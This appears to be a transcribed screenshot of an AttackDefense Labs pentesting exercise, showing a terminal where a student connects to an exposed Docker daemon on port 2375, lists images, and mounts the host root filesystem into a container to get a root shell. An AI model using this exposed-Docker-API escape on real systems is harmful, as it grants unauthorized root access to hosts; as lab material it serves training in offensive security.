 AttackDefense Labs: Pentester A
AttackDefenseLab (attackdefense
Not secure
wqogl4j2zfkiebxz4w6jhcx5n.mumbaix.attackdefenselabs.com
student@localhost:~$
student@localhost:~$
student@localhost:~$ export DOCKER_HOST="tcp://127.0.0.1:2375"
student@localhost:~$
student@localhost:~$
student@localhost:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
student@localhost:~$
student@localhost:~$
student@localhost:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
modified-ubuntu latest 54ee2a71bdef 5 months ago 855MB
ubuntu 18.04 775349758637 6 months ago 64.2MB
alpine latest 965ea09ff2eb 6 months ago 5.55MB
student@localhost:~$
student@localhost:~$
student@localhost:~$
student@localhost:~$ docker run -it -v /:/host modified-ubuntu:latest bash
root@ef3b7758db14:~#